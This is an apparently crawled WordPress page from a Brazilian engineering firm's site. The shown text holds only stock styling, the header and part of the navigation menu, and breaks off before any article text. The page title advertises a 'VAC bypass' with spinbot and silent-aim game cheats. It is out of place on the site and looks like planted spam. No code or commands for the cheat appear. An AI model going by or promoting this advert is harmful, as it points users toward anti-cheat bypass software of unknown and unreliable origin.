

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solida.com.br/best-vac-bypass-spinbot-silent-aim-cheat/
body_size: 96084
content:
<!DOCTYPE html>

<html class="no-js" lang="pt-BR">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Best VAC Bypass | Spinbot, Silent Aim, Cheat &#8211; Sólida</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para Sólida &raquo;" href="https://solida.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Sólida &raquo;" href="https://solida.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://solida.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolida.com.br%2Fbest-vac-bypass-spinbot-silent-aim-cheat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://solida.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolida.com.br%2Fbest-vac-bypass-spinbot-silent-aim-cheat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://solida.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://solida.com.br/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://solida.com.br/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://solida.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://solida.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://solida.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://solida.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://solida.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='https://solida.com.br/wp-content/themes/twentytwenty/style.css?ver=1.9' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
/*# sourceURL=twentytwenty-style-inline-css */
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://solida.com.br/wp-content/themes/twentytwenty/print.css?ver=1.9' media='print' />
<!--n2css--><script src="https://solida.com.br/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.9" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://solida.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://solida.com.br/wp-json/wp/v2/posts/2673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://solida.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://solida.com.br/best-vac-bypass-spinbot-silent-aim-cheat/" />
<link rel='shortlink' href='https://solida.com.br/?p=2673' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://solida.com.br/wp-content/uploads/2022/05/cropped-favicon-270x270.png" />

	</head>

	<body class="wp-singular post-template-default single single-post postid-2673 single-format-standard wp-embed-responsive wp-theme-twentytwenty singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible elementor-default elementor-kit-4016">

		<a class="skip-link screen-reader-text" href="#site-content">Pular para o conteúdo</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Pesquisar</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://solida.com.br/">Sólida</a></div><div class="site-description">Engenharia</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-582"><a href="https://solida.com.br/acompanhamento-obra-rio-park-avenue/">Acompanhamento Obra Rio Park Avenue</a></li>
<li class="page_item page-item-327"><a href="https://solida.com.br/alugueis/">Alugueis</a></li>
<li class="page_item page-item-656"><a href="https://solida.com.br/comprar/">Comprar</a></li>
